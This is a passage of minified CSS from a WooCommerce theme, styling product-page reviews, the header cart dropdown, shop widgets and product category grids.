th{color:#212121;padding:0 10px 0 0;font-weight:400;font-family:Inconsolata;font-size:17px;letter-spacing:1px;text-transform:uppercase}.edge-woo-single-page .woocommerce-tabs table th:after{content:":"}.edge-woo-single-page .woocommerce-tabs table td{color:#888;font-family:Ubuntu,sans-serif}.edge-woo-single-page .woocommerce-tabs #reviews{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:50px 0 20px}.edge-woo-single-page .woocommerce-tabs #reviews h2{font-size:17px;line-height:40px;margin:8px 0 24px}.edge-woo-single-page .woocommerce-tabs #reviews ol.commentlist{list-style:none;padding-bottom:55px;border-bottom:1px solid #e9e9e9}.edge-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:left;width:85px;border-radius:50%;margin-right:30px}.edge-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text{padding:0 0 0 80px}.edge-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text div[itemprop=description]{padding:0;margin:0 0 15px;border:0}.edge-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .woocommerce-review__author{font-family:Inconsolata;font-size:16px;text-transform:uppercase;color:#212121;font-weight:400}.edge-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .woocommerce-review__dash{visibility:hidden}.edge-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .woocommerce-review__published-date{font-family:Inconsolata;font-size:12px;color:#cacaca}.edge-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text p{margin:5px 0 10px;font-weight:300;font-size:16px}.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond{margin-top:45px}.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-reply-title{margin:0 0 35px;font-family:Inconsolata;font-size:17px;color:#000;text-transform:uppercase;display:block}.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond p{margin:0}.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-rating{float:right;color:#000;text-transform:uppercase}.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-rating label{float:left;padding-right:15px}.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-rating .stars{margin-top:-6px}.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-comment label{float:left;font-family:Inconsolata;font-size:16px;text-transform:uppercase;color:#000;display:inline-block;padding-right:15px;margin-bottom:10px}.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-comment label .required{display:none}.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars{overflow:hidden;display:inline-block}.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a{position:relative;display:inline-block;color:transparent;font-size:0;margin:0}.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a.active:after,.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a:before{font-family:ElegantIcons;font-size:12px;line-height:1;letter-spacing:2px;color:#888;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a:before{position:relative;display:inline-block;vertical-align:middle;content:"\e031";overflow:hidden;z-index:-1}.edge-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a.active:after{position:absolute;right:0;bottom:7px;display:block;content:"\e033\e033\e033\e033\e033"}.edge-woo-single-page .related.products,.edge-woo-single-page .upsells.products{margin:30px 0 0;border-top:1px solid #e9e9e9}.edge-woo-single-page .related.products>h2,.edge-woo-single-page .upsells.products>h2{display:block;margin:85px 0 2px;text-align:left;font-family:Inconsolata;font-size:19px;color:#555;letter-spacing:.8px}.edge-woo-single-page .related.products .product .edge-pl-text-wrapper,.edge-woo-single-page .upsells.products .product .edge-pl-text-wrapper{margin-bottom:0}.edge-shopping-cart-holder{position:relative;display:inline-block;vertical-align:middle;height:100%;padding:0 15px}.touch .edge-shopping-cart-holder{cursor:pointer}.edge-shopping-cart-holder.edge-cart-info-is-disabled .edge-header-cart .edge-cart-info{display:none}.edge-shopping-cart-holder .edge-shopping-cart-inner{position:relative;display:table;height:100%}.edge-shopping-cart-holder .edge-header-cart{position:relative;display:table-cell;vertical-align:middle;color:#888}.edge-shopping-cart-holder .edge-header-cart .edge-cart-icon-text{position:relative;display:inline-block;vertical-align:middle;font-size:15px;color:#212121;font-weight:400;letter-spacing:.1em;font-family:Inconsolata;border-bottom:1px solid transparent;margin-top:3px;line-height:16px;padding-bottom:1px}.edge-shopping-cart-holder .edge-header-cart .edge-cart-icon-text:before{display:block;line-height:inherit}.edge-shopping-cart-holder .edge-header-cart .edge-cart-count{font-size:15px;line-height:20px;color:#212121;letter-spacing:.1em;position:relative;top:1px}.edge-shopping-cart-holder .edge-header-cart .edge-cart-info{position:relative;display:inline-block;vertical-align:middle;padding:0;font-size:12px;clear:both;font-family:Inconsolata;font-weight:400;color:#555}.edge-shopping-cart-holder .edge-header-cart .edge-cart-info .edge-cart-info-number{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 8px 0 0;margin:0 5px 0 0}.edge-shopping-cart-holder .edge-header-cart .edge-cart-info .edge-cart-info-number:after{position:absolute;right:-1px;content:'-'}.edge-shopping-cart-holder .edge-header-cart .edge-cart-info .edge-cart-info-total{position:relative;display:inline-block;vertical-align:top;float:left}.edge-shopping-cart-holder .edge-header-cart:hover{color:#212121}.edge-shopping-cart-holder .edge-header-cart:hover .edge-cart-icon-text{border-bottom:1px solid #959595}.edge-light-header .edge-shopping-cart-holder .edge-header-cart:hover .edge-cart-icon-text{border-color:#fff}.edge-shopping-cart-holder:hover .edge-shopping-cart-dropdown{visibility:visible;opacity:1}.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-shopping-cart-holder .edge-header-cart{color:#333}.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-shopping-cart-holder .edge-header-cart:hover{color:rgba(51,51,51,.8)}.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-shopping-cart-holder .edge-header-cart{color:#fff}.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-shopping-cart-holder .edge-header-cart .edge-cart-icon-text,.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-shopping-cart-holder .edge-header-cart .edge-cart-info,.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-shopping-cart-holder .edge-header-cart .edge-cart-info .edge-cart-count{color:#333}.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-shopping-cart-holder .edge-header-cart .edge-cart-icon-text:hover,.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-shopping-cart-holder .edge-header-cart .edge-cart-info .edge-cart-count:hover,.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-shopping-cart-holder .edge-header-cart .edge-cart-info:hover{color:rgba(51,51,51,.8)}.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-shopping-cart-holder .edge-header-cart .edge-cart-icon-text,.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-shopping-cart-holder .edge-header-cart .edge-cart-info,.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-shopping-cart-holder .edge-header-cart .edge-cart-info .edge-cart-count{color:#fff}.edge-shopping-cart-dropdown{position:absolute;top:100%;left:auto;right:0;width:275px;background-color:#fff;border:1px solid #e9e9e9;text-align:left;z-index:1000;box-sizing:border-box;opacity:0;visibility:hidden;-webkit-transition:opacity .4s ease-out;-moz-transition:opacity .4s ease-out;transition:opacity .4s ease-out}.edge-shopping-cart-dropdown ul{margin:20px;padding:0}.edge-shopping-cart-dropdown ul li{position:relative;display:inline-block;box-sizing:border-box;height:100%;width:100%;vertical-align:middle;margin-bottom:24px}.edge-shopping-cart-dropdown ul li.edge-empty-cart{border:0;min-height:auto;margin:0}.edge-shopping-cart-dropdown .edge-item-image-holder{position:relative;display:block;height:100%;width:70px;vertical-align:top;float:left}.edge-shopping-cart-dropdown .edge-item-image-holder img{display:block}.edge-shopping-cart-dropdown .edge-item-info-holder{position:relative;display:block;height:100%;width:calc(100% - 70px);vertical-align:top;padding-left:15px;float:left;box-sizing:border-box}.edge-shopping-cart-dropdown .edge-item-info-holder .edge-product-title{display:block;margin:0;padding:0 20px 0 0;box-sizing:border-box;color:#212121;font-family:Inconsolata;font-weight:400;letter-spacing:1px;line-height:20px;position:relative;font-size:16px;text-transform:uppercase}.edge-shopping-cart-dropdown .edge-item-info-holder .edge-product-title a:hover{color:#a5a5a5}.edge-shopping-cart-dropdown .edge-item-info-holder .remove{position:absolute;top:-2px;right:-5px;width:18px;height:18px;color:#a0a0a0;font-size:22px;line-height:24px;text-align:center;font-family:Inconsolata}.edge-shopping-cart-dropdown .edge-item-info-holder .remove span,.edge-shopping-cart-dropdown .edge-item-info-holder .remove span:before{display:block;line-height:inherit}.edge-shopping-cart-dropdown .edge-item-info-holder .remove:hover{color:#a5a5a5}.edge-shopping-cart-dropdown .edge-item-info-holder .amount,.edge-shopping-cart-dropdown .edge-item-info-holder .edge-quantity{font-size:14px;display:inline-block;color:#777;vertical-align:middle;line-height:11px;font-family:Inconsolata;position:relative;top:0}.edge-shopping-cart-dropdown .edge-item-info-holder .edge-quantity{margin:0}.edge-shopping-cart-dropdown .edge-item-info-holder .edge-quantity:after{content:'X';display:inline-block;position:relative;padding-left:3px}.edge-shopping-cart-dropdown .edge-cart-bottom{padding:4px 0 0;border-top:1px solid #e9e9e9;font-family:Inconsolata}.edge-shopping-cart-dropdown .edge-cart-bottom .edge-subtotal-holder{position:relative;display:table;width:100%;margin:12px 0 15px}.edge-shopping-cart-dropdown .edge-cart-bottom .edge-subtotal-holder>*{display:table-cell;vertical-align:top;color:#212121;line-height:20px}.edge-shopping-cart-dropdown .edge-cart-bottom .edge-subtotal-holder .edge-total{font-size:16px;font-weight:400;color:#212121;letter-spacing:1px}.edge-shopping-cart-dropdown .edge-cart-bottom .edge-subtotal-holder .edge-total-amount{text-align:right;font-size:16px;font-weight:400;color:#212121}.edge-shopping-cart-dropdown .edge-cart-bottom .edge-btn-holder{display:inline-block}.edge-shopping-cart-dropdown .edge-cart-bottom .edge-btn-holder a{font-weight:400;font-size:13px;color:#fff;height:unset;width:unset;line-height:20px;background-color:#333;font-family:Inconsolata;padding:13px 21.5px;letter-spacing:1px;display:inline-block}.edge-shopping-cart-dropdown .edge-cart-bottom .edge-btn-holder a:hover{background-color:#000}.edge-shopping-cart-dropdown .edge-cart-bottom .edge-btn-holder:last-child{float:right}.widget.woocommerce{clear:both}.widget.woocommerce.widget_layered_nav,.widget.woocommerce.widget_layered_nav_filters,.widget.woocommerce.widget_price_filter,.widget.woocommerce.widget_product_categories,.widget.woocommerce.widget_product_search,.widget.woocommerce.widget_product_tag_cloud,.widget.woocommerce.widget_products,.widget.woocommerce.widget_rating_filter,.widget.woocommerce.widget_recent_reviews,.widget.woocommerce.widget_recently_viewed_products,.widget.woocommerce.widget_shopping_cart,.widget.woocommerce.widget_top_rated_products{margin:0 0 20px}.widget.woocommerce.widget_layered_nav ul,.widget.woocommerce.widget_layered_nav_filters ul,.widget.woocommerce.widget_product_categories ul,.widget.woocommerce.widget_products ul,.widget.woocommerce.widget_rating_filter ul,.widget.woocommerce.widget_recent_reviews ul,.widget.woocommerce.widget_recently_viewed_products ul,.widget.woocommerce.widget_shopping_cart ul,.widget.woocommerce.widget_top_rated_products ul{padding:0;margin:0;list-style:none}.widget.woocommerce.widget_layered_nav ul li,.widget.woocommerce.widget_layered_nav_filters ul li,.widget.woocommerce.widget_product_categories ul li,.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_rating_filter ul li,.widget.woocommerce.widget_recent_reviews ul li,.widget.woocommerce.widget_recently_viewed_products ul li,.widget.woocommerce.widget_shopping_cart ul li,.widget.woocommerce.widget_top_rated_products ul li{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 14px;clear:both}.widget.woocommerce.widget_layered_nav ul li:last-child,.widget.woocommerce.widget_layered_nav_filters ul li:last-child,.widget.woocommerce.widget_product_categories ul li:last-child,.widget.woocommerce.widget_products ul li:last-child,.widget.woocommerce.widget_rating_filter ul li:last-child,.widget.woocommerce.widget_recent_reviews ul li:last-child,.widget.woocommerce.widget_recently_viewed_products ul li:last-child,.widget.woocommerce.widget_shopping_cart ul li:last-child,.widget.woocommerce.widget_top_rated_products ul li:last-child{margin:0}.widget.woocommerce.widget_layered_nav ul li ul,.widget.woocommerce.widget_layered_nav_filters ul li ul,.widget.woocommerce.widget_product_categories ul li ul,.widget.woocommerce.widget_products ul li ul,.widget.woocommerce.widget_rating_filter ul li ul,.widget.woocommerce.widget_recent_reviews ul li ul,.widget.woocommerce.widget_recently_viewed_products ul li ul,.widget.woocommerce.widget_shopping_cart ul li ul,.widget.woocommerce.widget_top_rated_products ul li ul{margin:14px 0 0 10px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li img{display:block;max-width:84px;margin:0 70% 13px 0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li .remove{position:absolute;top:0;right:0;font-size:0;line-height:1}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li .remove:after{position:relative;display:block;padding:0 3px;font-family:Ionicons;content:"\f404";font-size:30px;line-height:25px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation>*{display:inline-block;vertical-align:middle;margin:0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation>* p{margin:0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .total{margin:17px 0 13px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons{margin:10px 0 0}.widget.woocommerce.widget_layered_nav{margin:0 0 51px}.widget.woocommerce.widget_layered_nav .edge-widget-title-holder{margin-bottom:10px}.widget.woocommerce.widget_layered_nav .edge-widget-title-holder h5.edge-widget-title{color:#323232;line-height:26px}.widget.woocommerce.widget_layered_nav>.edge-widget-title{margin:0 0 17px}.widget.woocommerce.widget_layered_nav ul li{margin:2px 0}.widget.woocommerce.widget_layered_nav ul li.chosen a{color:#212121}.widget.woocommerce.widget_layered_nav_filters{margin:0 0 67px}.widget.woocommerce.widget_layered_nav_filters ul li{margin:0 0 5px}.widget.woocommerce.widget_layered_nav_filters>h6{margin:0 0 17px}.widget.woocommerce.widget_price_filter{top:-10px}.widget.woocommerce.widget_price_filter .price_slider_wrapper{width:81%}.widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button{background-color:transparent;color:#212121;padding:1px 0 0;letter-spacing:.1em;height:auto}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{position:relative;height:3px;background-color:#e5e5e5}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle{position:absolute;top:-2px;height:8px;width:8px;margin:0 0 0 -2px;cursor:pointer;outline:0;z-index:2;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#212121}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle:last-child{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range{position:absolute;display:block;height:100%;background-color:#212121;z-index:1}.widget.woocommerce.widget_price_filter .price_slider_amount{margin:4px 0 0 -1px}.widget.woocommerce.widget_price_filter .price_slider_amount .button{float:right;height:38px;line-height:38px;padding:0 26px;border:none;font-weight:400;color:#080808}.widget.woocommerce.widget_products ul li .product-title,.widget.woocommerce.widget_products ul li del span,.widget.woocommerce.widget_products ul li ins span,.widget.woocommerce.widget_recent_reviews ul li del span,.widget.woocommerce.widget_recent_reviews ul li ins span,.widget.woocommerce.widget_recently_viewed_products ul li .product-title,.widget.woocommerce.widget_recently_viewed_products ul li del span,.widget.woocommerce.widget_recently_viewed_products ul li ins span,.widget.woocommerce.widget_top_rated_products ul li .product-title,.widget.woocommerce.widget_top_rated_products ul li del span,.widget.woocommerce.widget_top_rated_products ul li ins span{color:inherit}.widget.woocommerce.widget_price_filter .price_slider_amount .price_label{float:left;line-height:38px;font-size:14px;font-family:Inconsolata}.widget.woocommerce.widget_product_categories ul li{margin:2px 0}.widget.woocommerce.widget_product_categories ul li ul{margin:0 0 0 10px}.widget.woocommerce.widget_products>h6,.widget.woocommerce.widget_recent_reviews>h6,.widget.woocommerce.widget_recently_viewed_products>h6,.widget.woocommerce.widget_top_rated_products>h6{margin:0 0 29px}.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_recent_reviews ul li,.widget.woocommerce.widget_recently_viewed_products ul li,.widget.woocommerce.widget_top_rated_products ul li{min-height:110px}.widget.woocommerce.widget_products ul li a img,.widget.woocommerce.widget_recent_reviews ul li a img,.widget.woocommerce.widget_recently_viewed_products ul li a img,.widget.woocommerce.widget_top_rated_products ul li a img{position:absolute;top:0;left:0;width:100%;max-width:85px}.widget.woocommerce.widget_products ul li a span,.widget.woocommerce.widget_recent_reviews ul li a span,.widget.woocommerce.widget_recently_viewed_products ul li a span,.widget.woocommerce.widget_top_rated_products ul li a span{position:relative;display:block;padding:0 0 0 102px;line-height:20px;box-sizing:border-box}.widget.woocommerce.widget_products ul li>:not(a),.widget.woocommerce.widget_recent_reviews ul li>:not(a),.widget.woocommerce.widget_recently_viewed_products ul li>:not(a),.widget.woocommerce.widget_top_rated_products ul li>:not(a){margin:0 0 0 102px;line-height:20px}.widget.woocommerce.widget_products ul li .star-rating,.widget.woocommerce.widget_recent_reviews ul li .star-rating,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating,.widget.woocommerce.widget_top_rated_products ul li .star-rating{position:relative}.widget.woocommerce.widget_products ul li .star-rating span,.widget.woocommerce.widget_recent_reviews ul li .star-rating span,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating span,.widget.woocommerce.widget_top_rated_products ul li .star-rating span{max-width:100px}.widget.woocommerce.widget_products ul li del,.widget.woocommerce.widget_products ul li ins,.widget.woocommerce.widget_recent_reviews ul li del,.widget.woocommerce.widget_recent_reviews ul li ins,.widget.woocommerce.widget_recently_viewed_products ul li del,.widget.woocommerce.widget_recently_viewed_products ul li ins,.widget.woocommerce.widget_top_rated_products ul li del,.widget.woocommerce.widget_top_rated_products ul li ins{display:block}.widget.woocommerce.widget_products ul li .amount,.widget.woocommerce.widget_recently_viewed_products ul li .amount,.widget.woocommerce.widget_top_rated_products ul li .amount{color:#212121}.widget.woocommerce.widget_recently_viewed_products ul li del,.widget.woocommerce.widget_recently_viewed_products ul li>.amount{display:block;margin-top:10px}.widget.woocommerce.widget_recent_reviews ul li .star-rating{margin-top:7px;margin-bottom:10px}.widget.woocommerce.widget_recent_reviews a{display:block;padding:0 0 0 102px}.widget.woocommerce.widget_recent_reviews .reviewer{display:inline-block;vertical-align:middle;width:auto;clear:both}.widget.woocommerce.widget_top_rated_products ul li .star-rating{margin-top:10px;margin-bottom:12px}.widget.woocommerce.widget_top_rated_products ul li .amount{display:block}.widget.woocommerce.widget_product_tag_cloud .tagcloud a{position:relative;display:inline-block;vertical-align:middle;font-family:inherit;background-color:transparent;font-size:14px!important}.widget.woocommerce.widget_product_tag_cloud .tagcloud a:after{content:'/';color:#888;margin:0 0 0 4px}.widget.woocommerce.widget_product_tag_cloud .tagcloud a:last-child:after{display:none}.widget.woocommerce.widget_product_search .woocommerce-product-search{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.widget.woocommerce.widget_product_search .woocommerce-product-search>div{position:relative;display:inline-block;width:100%;vertical-align:middle;border:1px solid #d2d2d2;box-sizing:border-box}.widget.woocommerce.widget_product_search .woocommerce-product-search button,.widget.woocommerce.widget_product_search .woocommerce-product-search input{position:relative;display:inline-block;vertical-align:top;float:left;margin:0;height:44px;line-height:42px;color:#888;background-color:transparent;border:0;border-radius:0;outline:0;-webkit-appearance:none;box-sizing:border-box;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.widget.woocommerce.widget_product_search .woocommerce-product-search input{width:calc(100% - 40px);padding:0 10px 0 20px;font-family:inherit;font-size:13px}.widget.woocommerce.widget_product_search .woocommerce-product-search input::-webkit-input-placeholder{color:#888}.widget.woocommerce.widget_product_search .woocommerce-product-search input:-moz-placeholder{color:#888}.widget.woocommerce.widget_product_search .woocommerce-product-search input::-moz-placeholder{color:#888}.widget.woocommerce.widget_product_search .woocommerce-product-search input:-ms-input-placeholder{color:#888}.widget.woocommerce.widget_product_search .woocommerce-product-search button{width:40px;padding:0 13px 0 4px;font-size:14px;cursor:pointer}.widget.woocommerce.widget_product_search .woocommerce-product-search button:hover{color:#212121}.widget.woocommerce.widget_product_search .woocommerce-product-search button span,.widget.woocommerce.widget_product_search .woocommerce-product-search button span:before{display:block;line-height:inherit}.edge-woo-custom-items-holder .edge-woo-custom-items-inner{opacity:0;-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;transition:.2s ease-in-out;position:relative}.edge-woo-custom-items-holder .edge-woo-custom-grid-sizer,.edge-woo-custom-items-holder article{width:100%}.edge-woo-custom-items-holder .edge-woo-custom-grid-gutter{width:0}.edge-woo-custom-items-holder article{position:relative;display:inline-block;box-sizing:border-box;padding:14px;-webkit-transition:padding .2s ease-in-out;-moz-transition:padding .2s ease-in-out;transition:padding .2s ease-in-out}.edge-woo-custom-items-holder article .edge-woo-custom-item-inner{background-repeat:no-repeat;background-position:center center;position:relative;table-layout:fixed;height:100%;width:100%;display:inline-block;vertical-align:middle;padding:25px 29px;box-sizing:border-box;overflow:hidden;background-size:100%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.edge-woo-custom-items-holder article .edge-woo-custom-item-inner .edge-woo-custom-item-image-holder{position:absolute;top:0;left:0;width:100%;background-size:cover;background-position:center;background-repeat:no-repeat;height:100%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.edge-woo-custom-items-holder article .edge-woo-custom-item-inner:hover .edge-woo-custom-item-content{opacity:1}.edge-woo-custom-items-holder article .edge-woo-custom-item-content{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edge-woo-custom-items-holder article .edge-woo-custom-item-title{margin:0 0 5px}.edge-woo-custom-items-holder article .edge-woo-custom-item-title.light,.edge-woo-custom-items-holder article .edge-woo-custom-item-title.light a{color:#fff}.edge-woo-custom-items-holder article .edge-woo-custom-item-title.dark,.edge-woo-custom-items-holder article .edge-woo-custom-item-title.dark a{color:#000}.edge-woo-custom-items-holder article .edge-woo-custom-item-price.light{color:#fff}.edge-woo-custom-items-holder article .edge-woo-custom-item-price.dark{color:#000}.edge-woo-custom-items-holder article .edge-woo-custom-overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}.edge-woo-custom-items-holder article .edge-woo-custom-overlay:hover{cursor:pointer}.edge-woo-custom-items-holder article:hover .edge-woo-custom-item-image-holder{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1)}.edge-woo-custom-items-holder.edge-two-columns .edge-woo-custom-grid-sizer,.edge-woo-custom-items-holder.edge-two-columns article{width:50%}.edge-woo-custom-items-holder.edge-two-columns article.edge-product-large-width,.edge-woo-custom-items-holder.edge-two-columns article.edge-product-large-width-height{width:100%}.edge-woo-custom-items-holder.edge-three-columns .edge-woo-custom-grid-sizer,.edge-woo-custom-items-holder.edge-three-columns article{width:33.33333%}.edge-woo-custom-items-holder.edge-three-columns article.edge-product-large-width,.edge-woo-custom-items-holder.edge-three-columns article.edge-product-large-width-height{width:66.66667%}.edge-woo-custom-items-holder.edge-four-columns .edge-woo-custom-grid-sizer,.edge-woo-custom-items-holder.edge-four-columns article{width:25%}.edge-woo-custom-items-holder.edge-four-columns article.edge-product-large-width,.edge-woo-custom-items-holder.edge-four-columns article.edge-product-large-width-height{width:50%}.edge-woo-custom-items-holder.edge-five-columns .edge-woo-custom-grid-sizer,.edge-woo-custom-items-holder.edge-five-columns article{width:20%}.edge-woo-custom-items-holder.edge-five-columns article.edge-product-large-width,.edge-woo-custom-items-holder.edge-five-columns article.edge-product-large-width-height{width:40%}.edge-floating-prod-cats-holder .edge-floating-prod-cat{float:left;position:relative;box-sizing:border-box;opacity:0;-webkit-transition:opacity .2 ease-in-out;-moz-transition:opacity .2 ease-in-out;transition:opacity .2 ease-in-out}.edge-floating-prod-cats-holder .edge-floating-prod-cat.show,.edge-plc-holder .edge-plc-item:hover .edge-plc-image-outer .edge-plc-text,.edge-prod-cats-holder .edge-prod-cat:hover .edge-prod-cat-content .edge-prod-cat-button-holder{opacity:1}.edge-floating-prod-cats-holder .edge-floating-prod-cat .edge-floating-cat-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;padding:0;border:0 solid #fff;box-sizing:border-box;background-color:#fbfbfb;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.edge-floating-prod-cats-holder .edge-floating-prod-cat .edge-floating-cat-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;background-repeat:no-repeat;background-position:center center;height:100%;background-size:100%;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.edge-floating-prod-cats-holder .edge-floating-prod-cat:hover .edge-floating-cat-inner{border:15px solid #fff;margin:-15px 0}.edge-floating-prod-cats-holder .edge-floating-prod-cat:hover .edge-floating-cat-inner .edge-floating-cat-wrapper{background-size:115%}.edge-floating-prod-cats-holder .edge-floating-prod-cat .edge-category-title{color:#212121;font-size:24px;letter-spacing:1px;margin-bottom:7px}.edge-floating-prod-cats-holder .edge-floating-prod-cat .edge-floating-cat-price-holder{display:block;font-family:Inconsolata;font-size:16px;letter-spacing:0;color:#888}.edge-floating-prod-cats-holder .edge-floating-prod-cat .edge-floating-cat-price-holder>span{margin-left:-5px}.edge-floating-prod-cats-holder .edge-floating-prod-cat .edge-floating-cat-content .edge-btn{font-family:Inconsolata;font-size:16px;color:#212121;margin-top:19px;border-bottom:1px solid #212121}.edge-floating-prod-cats-holder .edge-floating-prod-cat .edge-floating-cat-content .edge-btn>span{letter-spacing:1px}.edge-floating-prod-cats-holder .edge-floating-prod-cat.edge-img-small-size .edge-floating-cat-inner{width:75%;height:75%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-floating-prod-cats-holder .edge-floating-prod-cat.edge-img-right-side .edge-floating-cat-inner{float:right}.edge-floating-prod-cats-holder .edge-floating-prod-cat .edge-floating-cat-content{position:absolute}.edge-floating-prod-cats-holder .edge-floating-prod-cat.edge-content-top-left .edge-floating-cat-content{top:-40px;left:25px}.edge-floating-prod-cats-holder .edge-floating-prod-cat.edge-content-bottom-left .edge-floating-cat-content{bottom:-40px;left:25px}.edge-floating-prod-cats-holder .edge-floating-prod-cat.edge-content-top-right .edge-floating-cat-content{top:-40px;right:25px}.edge-floating-prod-cats-holder .edge-floating-prod-cat.edge-content-bottom-right .edge-floating-cat-content{bottom:-40px;right:25px}.edge-floating-prod-cats-holder .edge-floating-prod-cat.edge-content-middle-right .edge-floating-cat-content{top:50%;right:-40px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-filter:blur(0);filter:blur(0)}.edge-floating-prod-cats-holder .edge-floating-prod-cat.edge-content-middle-left .edge-floating-cat-content{top:50%;left:-40px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-filter:blur(0);filter:blur(0)}.edge-floating-prod-cats-holder.edge-no-space .edge-floating-prod-cat-holder-inner{margin:0}.edge-floating-prod-cats-holder.edge-no-space .edge-floating-prod-cat-holder-inner .edge-floating-prod-cat{padding:0;margin:0 0 100px}.edge-floating-prod-cats-holder.edge-tiny-space .edge-floating-prod-cat-holder-inner{margin:0 -5px}.edge-floating-prod-cats-holder.edge-tiny-space .edge-floating-prod-cat-holder-inner .edge-floating-prod-cat{padding:0 5px;margin:0 0 110px}.edge-floating-prod-cats-holder.edge-small-space .edge-floating-prod-cat-holder-inner{margin:0 -10px}.edge-floating-prod-cats-holder.edge-small-space .edge-floating-prod-cat-holder-inner .edge-floating-prod-cat{padding:0 10px;margin:0 0 120px}.edge-floating-prod-cats-holder.edge-normal-space .edge-floating-prod-cat-holder-inner{margin:0 -15px}.edge-floating-prod-cats-holder.edge-normal-space .edge-floating-prod-cat-holder-inner .edge-floating-prod-cat{padding:0 15px;margin:0 0 130px}.edge-floating-prod-cats-holder.edge-large-space .edge-floating-prod-cat-holder-inner{margin:0 -25px}.edge-floating-prod-cats-holder.edge-large-space .edge-floating-prod-cat-holder-inner .edge-floating-prod-cat{padding:0 25px;margin:0 0 150px}.edge-floating-prod-cats-holder.edge-two-columns .edge-floating-prod-cat{width:50%}.edge-floating-prod-cats-holder.edge-three-columns .edge-floating-prod-cat{width:33.33333%}.edge-floating-prod-cats-holder.edge-four-columns .edge-floating-prod-cat{width:25%}.edge-prod-cats-holder 